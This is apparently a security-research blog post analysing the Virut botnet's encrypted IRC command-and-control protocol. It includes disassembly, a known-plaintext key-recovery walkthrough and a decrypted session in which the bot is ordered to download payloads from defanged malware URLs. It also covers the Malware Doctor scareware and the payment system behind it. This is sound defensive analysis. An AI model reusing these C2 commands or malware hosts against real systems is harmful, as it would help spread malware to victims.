[Virut get a kickback, in what is known as a pay-per-install \(PPI\) scheme. We know from past](https://www.secureworks.com/research/rogue-antivirus-part-2) research that such schemes are highly profitable, so clearly the group behind Virut is likely making a great deal of for very little ongoing work.

Recently, the good folks over at SourceFire [blogged about](https://blog.talosintelligence.com/2009/05/virut-analysis-and-snort-rule.html) several characteristics of the latest variant, mentioning that it now uses an encrypted protocol to communicate with its command-and-control servers. We here at the SecureWorks Counter Threat Unit noticed the same thing - and although the encryption is simple, there is something intriguing about it.

Virut still uses the same stripped-down IRC protocol underneath a layer of encryption. It begins its communication by initializing a 32-bit session key - it uses the same initial key for data received as well as data it sends. This key is generated by a call to a custom rand() function:

| 00322429 PUSH 0<br>0032242BII<br>0032242DII<br>0032242FII<br>0032243811<br>0032243EII<br>00322445 | PUSH 1<br>PUSH <sub>2</sub><br>CALL DWORD PTR SS: [EBP+12355C44]<br>00322435 CMP EAX.-1<br>JE 00322621<br>XCHG EAX.EBX<br>0032243F <b>HLEA EDX.DWORD PTR SS:[EBP+12352EEE]</b><br>PUSH 10                                                  | socket                                                                                     |
|---------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|
| 003224471<br>003224481<br>003224511<br>003224571                                                  | PUSH EDX<br>PUSH EBX<br>00322449 <b>H CALL DWORD PTR SS:[EBP+12355C34]</b><br>0032244F TEST EAX, EAX<br>JNZ 0032261A<br>OR EAX.FFFFFFFFF                                                                                                   | connect                                                                                    |
| 0032245All<br>0032245F TNC EDX<br>0032246CII<br>003224731                                         | CALL <_rand><br>00322460 LEA EDI, DWORD PTR SS: [EBP+12352F3B]<br>00322466 MOV DWORD PTR SS: [EBP+12356219], EDX<br>MOU BYTE PTR SS: [EBP+12356221].0<br>MOV DWORD PTR SS:[EBP+1235621D],EDX<br>00322479 MOV BYTE PTR SS: [EBP+12356222].0 | new session encryption key<br>store key for recy (decrypt)<br>store key for send (encrypt) |

The rand function is shown below:

|                           | 003216FB <b>  IMUL EDX,DWORD PTR SS:[EBP+12355BA8],8088405</b>  _rand |  |
|---------------------------|-----------------------------------------------------------------------|--|
| 00321705 INC EDX          |                                                                       |  |
|                           | 00321706 MOV DWORD PTR SS: [EBP+12355BA8].EDX                         |  |
| 0032170C <b>H MUL EDX</b> |                                                                       |  |
| 0032170E RETN             |                                                                       |  |

The rand function is seeded by a call to RDTSC, which returns the count of clock cycles executed by the CPU since the computer was booted. The rand function only uses the lower DWORD of this 64-bit value.

0032027B||RDTSC<br>0032027D||MOV DWORD PTR SS:[EBP+12355BA8],EAX<br>00320283||MOV DWORD PTR SS:[EBP+12355BAC],EAX

seedPRNGfromRDTSC

Virut sends its IRC login after encrypting it with a simple algorithm that uses the initial session key generated above:| 00322429 PUSH 0   |                                                |                              |
|-------------------|------------------------------------------------|------------------------------|
| 0032242B PUSH 1   |                                                |                              |
| 0032242DII        | PUSH <sub>2</sub>                              |                              |
|                   |                                                |                              |
| 0032242FII        | CALL DWORD PTR SS:[EBP+12355C44]               | socket                       |
|                   | 00322435 CMP EAX,-1                            |                              |
|                   | 00322438 JE 00322621                           |                              |
|                   | 0032243E XCHG EAX, EBX                         |                              |
|                   | 0032243F LEA EDX.DWORD PTR SS: [EBP+12352EEE]  |                              |
|                   |                                                |                              |
| 00322445 PUSH 10  |                                                |                              |
| 00322447          | PUSH EDX                                       |                              |
| 00322448 PUSH EBX |                                                |                              |
| 003224491         | CALL DWORD PTR SS:[EBP+12355C34]               | connect                      |
|                   | 0032244F TEST EAX, EAX                         |                              |
| 00322451          | JNZ 0032261A                                   |                              |
|                   | 00322457 OR EAX, FFFFFFFF                      |                              |
|                   |                                                |                              |
|                   | 0032245A   CALL <_rand>                        | new session encryption key   |
| 0032245F TNC EDX  |                                                |                              |
|                   | 00322460 LEA EDI, DWORD PTR SS: [EBP+12352F3B] |                              |
|                   | 00322466 MOV DWORD PTR SS: [EBP+12356219].EDX  | store key for recy (decrypt) |
|                   | 0032246C   MOV BYTE PTR SS: [EBP+12356221], 0  |                              |
|                   | 00322473 MOV DWORD PTR SS: [EBP+1235621D], EDX | store key for send (encrypt) |
|                   |                                                |                              |
|                   | 00322479 MOV BYTE PTR SS: [EBP+12356222].0     |                              |

Data returned by the IRC server is decrypted using the same algorithm and the same initial key.



each time. Every other time, multiply the session key by 13. The multiplication operation provides a fairly random-looking distribution of bytes, an improvement over simply XORing the bytes by a static key, where patterns in the plaintext would still be visible in the ciphertext. Since a different key is used each time, simple visual analysis of several captured network streams will reveal nothing useful to an observer, making it appear as though Virut is using strong encryption.

However, perhaps the most interesting aspect to the new encrypted protocol is that the randomly-chosen 32-bit session key is never sent to the server - so how does the server know how to properly decrypt the data? The only conclusion we can come to is that the server uses a known-plaintext cryptanalysis attack on its own protocol in order to determine the correct session key - an unusual approach to be sure.

The good news is, we can use this same technique ourselves - we know that the initial plaintext in the original Virut IRC protocol is "NICK". Doing an XOR of the first two bytes of the cipher stream against "NI" (0x4e and 0x49) we can obtain the first two bytes of the session key. For example, if given the ciphertext represented by hexadecimal 1b 0d d4 f7:

 $0x494e$   $0x0d1b$  =  $0x4455$ "NI" 1b 0d first 2 key bytes: 55 44Then we need only compute the second two bytes by brute-force, XORing "CK" by the next two ciphertext bytes to get the post-multiplication key bytes, then reversing the multiplication operation (here we have to expand to 32-bit space and test 13 possible results). Once that limited keyspace has been brute-forced, we have the original session key and can decrypt the rest of the session.

 $0x4b43 \wedge 0xf7d4 = 0xbc97$ "CK" d4 f7 next 2 key bytes (post-multiplication)  $0 \times 4455$ ####  $\times 13 = 0 \times 444$ ##bc97 ? Brute force: 0x0bc97 / 13 = 0x0e81  $0x1bc97 / 13 = 0x2233$ 0x2bc97 / 13 = 0x35e4 0x3bc97 / 13 = 0x4995  $0x4bc97 / 13 = 0x5d46$ 0x5bc97 / 13 = 0x70f7  $0 \times 6$ bc97 / 13 = 0 $\times 84$ a9 0x7bc97 / 13 = 0x985a  $0 \times 8$ bc97 / 13 = 0xac0b 0x9bc97 / 13 = 0xbfbc 0xabc97 / 13 = 0xd36e  $0 \times bbc97$  / 13 =  $0 \times e71f$  $0 \times c$  bc97 / 13 =  $0 \times f$  ad0 (0x0e81 \* 13) & 0xffff = 0xbc8d (**0x2233** \* 13) & 0xffff = **0xbc97** 0x44552233 rotr 16 = **0x22334455** result **original** key

An example Virut encrypted IRC session with a random key might look like the following (red is client-to-server, blue is server-to-client):

Encrypted (bytes represented in hexadecimal):

 f2 c5 6d fc 64 a7 1f b0 b8 44 5c 63 17 01 2e 77 e2 d5 04 5e 91 a8 9f 26 84 48 03 8d 7e f8 80 01 33 bb 97 ce c6 0f 2b 66 3a e5 0a dd 16 d7 e9 d0 17 43 80 16 5d e8 fb 99 98 57 e7 52 59 96 ac e0 2d 39

Decrypted:NICK avqhfdtc USER i030401 . . :%24c7234cb Service Pack 2 JOIN #.3159

Encrypted (bytes represented in hexadecimal):

8e f2 c8 61 fc 3f bc 40 d5 d4 70 61 4e 5a 74 47 6d 0b cf b6 0e 18 8f bc ff 45 ed 30 6e f0 19 e2 54 c4 44 38 ea c1 89 91 4c 73 67 0e e5 0c 8b 17 c0 f8 80 7d 0d cc 1e 12 b9 9a fd ef 26 9f 44 54 05 d7 fa ef 2c 0b c9 62 aa d4 54 4f cd 99 e9 c4 1c 2a 14 1f 50 fc 2e 41 51 83 d2 33 76 b9 b4 0d 74 d1 0f c4 5c 53 a3 ae c1 73 2d e6 85 60 41 31 7e 63 71 d1 2c bb 87 df 94 09 6d b8 ff 2a 27 07 2a b1 f8 a1 4e f1 27 5a 1f d3 3d 87 18 0b 59 6b 97 87 db 6c c8 1d ef 48 f5 71 08 ee 20 6a 36 0d 35 bc 69 0e 09 97 dc 41 3f 48 02 25 c3 43 c5 b4 69 fe e2 0b 7b f0 cb 68 fe 1b 06 76 41 85 85 79 52 a5 93 68 07 29 ce 18 37 ef bd 32 32 02 30 eb ae 6d 90 41 80 96

Decrypted:

PING :m.

PING :m.

:u. PRIVMSG avqhfdtc :!get hxxp://cock.8866.org:88/files/[redacted].gif

:u. PRIVMSG avqhfdtc :!get hxxp://dl.guarddog2009.com/[redacted].exe

:u. PRIVMSG avqhfdtc :!get hxxp://85.114.131.69/[redacted].exe

(Malware filenames are redacted in the above session, but feel free to decrypt the bytes using the known-plaintext cryptanalysis attack described above if you really need to see the filenames.)

The payload URLs change often, and we have seen quite a bit of different malware downloaded in the past. The malware downloaded in the above commands includes a rogue antivirus (scareware) program called Malware Doctor:|                                               |                               | --- Malware Doctor ---<br>in order to protect your computer with a full power of Malware Doctor! Thank you. !!! Warning !!!: Your com |
|-----------------------------------------------|-------------------------------|---------------------------------------------------------------------------------------------------------------------------------------|
| <b>Start Scan</b>                             | Scanning is in progress       |                                                                                                                                       |
| <b>Stop Scan</b>                              | <b>File name</b><br>010310550 | Total: 1042 - Good Hes: 1005 - Infected Bles:<br>Virus name                                                                           |
|                                               | mstinit.exe                   | OK.                                                                                                                                   |
|                                               | mstisapi.cll                  | C <sup>k</sup>                                                                                                                        |
| Scan system folders                           | mstsc.exe                     | <b>OK</b>                                                                                                                             |
| Select folder to scan                         | mstscax.dll                   | Generic Downloader.b                                                                                                                  |
| lсĄ                                           | msutb.dll                     | OK                                                                                                                                    |
|                                               | msv1 0.dll                    | OK.                                                                                                                                   |
| Use deep file scanning                        | msvbvm50.dl                   | OK.                                                                                                                                   |
| (available only in the<br>registered version) | msvbvm60.dl                   | ÖK.                                                                                                                                   |
|                                               | msvcrt.cll                    | ОK                                                                                                                                    |
| <b>Register</b>                               | msvcp50.cl                    | <b>OK</b>                                                                                                                             |
| Protection                                    | Quarantine                    | <b>Settings</b><br><b>Malware Doct</b>                                                                                                |

Looking at the payment website for malware doctor gives us an idea of how much money they make off of a single sale of the rogue AV - since most PPI affiliate programs pay 50% or more commission for these installs, the Virut authors are likely to walk away with \$30 of that, multiplied by the thousands of victims they will likely manage to sucker in a week's time. Another interesting thing to note is the rogue affiliate program's use of ChronoPay (CHRPay.com), which is familiar to us based on our investigation of [Antivirus XP 2008.](https://www.secureworks.com/research/rogue-antivirus-part-1) ChronoPay appears to be the end payment system for a great deal of scareware activity, and you can be sure they are taking a nice chunk of the cash flowing in this underground market.| a Form                   | <b>Total: \$60</b><br>(transaction amount: $$58.50$ ,<br>activation fee: \$1.50)                                                                                                    |                                                                         |  |
|--------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|--|
| ur card statement)       | Enter your card information                                                                                                                                                         |                                                                         |  |
| <b>Last Name:</b>        | <b>Select Card Type:</b>                                                                                                                                                            | VISA ▼                                                                  |  |
|                          | Card Number:                                                                                                                                                                        |                                                                         |  |
|                          |                                                                                                                                                                                     | (no spaces, no da                                                       |  |
| please                   | <b>Expiration date:</b>                                                                                                                                                             | Select $\vert \mathbf{v} \vert$<br>Select:<br>month - MM<br>year - YYYY |  |
| <b>States of America</b> | <b>CVC2/CVV2</b>                                                                                                                                                                    | What is<br>CVC2/C1                                                      |  |
|                          | PLEASE DO NOT USE us.army.mil E-MAILS.<br>Your order could be delayed.<br>Also check your bulk or spam folder in case you do<br>not receive confirmation e-mail regarding your orde |                                                                         |  |

Your statement will be under the name of CHRPay.com/ducforceide

